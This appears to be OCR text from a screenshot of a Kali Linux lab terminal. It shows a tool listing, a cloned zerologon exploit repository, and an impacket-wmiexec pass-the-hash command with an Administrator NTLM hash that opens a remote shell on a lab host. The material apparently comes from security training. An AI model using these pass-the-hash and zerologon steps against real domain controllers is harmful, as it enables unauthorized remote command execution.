 POD60-Kali
Actions
1 2 3 4 13:07
kali@kali: ~/zerologon
File Actions Edit View Help
webfuzz wifiphisher winicontoppm write
webmitm wifipumpkin3 winpeas wrjpgcom
webquiz wifite wipefs wsdl
webscarab wig wireshark wsdl2
webshells wig-ng wish wsdump
websockify wig-ng.py wish8.6 wsrep_sst_backup
websploit windows-binaries witnessme wsrep_sst_common
webspy windows-privesc-check wlancap2wpasec wsrep_sst_mariabackup
weevely windows-resources wmapi wsrep_sst_mysqldump
wesside-ng wine wmdb wsrep_sst_rsync
westcos-tool wine64 wmic wsrep_sst_rsync_wan
wfuzz wine64-stable wmis
┌──(kali㉿kali)-[~/zerologon]
└─$ ls -l
total 28
-rw-r--r-- 1 kali kali 1098 Apr 10 12:46 LICENSE
-rw-r--r-- 1 kali kali 1343 Apr 10 12:46 README.md
-rw-r--r-- 1 kali kali 6511 Apr 10 12:46 reinstall_original_pw.py
-rw-r--r-- 1 kali kali 348 Apr 10 12:46 requirements.txt
-rw-r--r-- 1 kali kali 5798 Apr 10 12:46 set_empty_pw.py
┌──(kali㉿kali)-[~/zerologon]
└─$ impacket-wmiexec -hashes 'aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
' 'lab60/Administrator@10.0.60.5'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>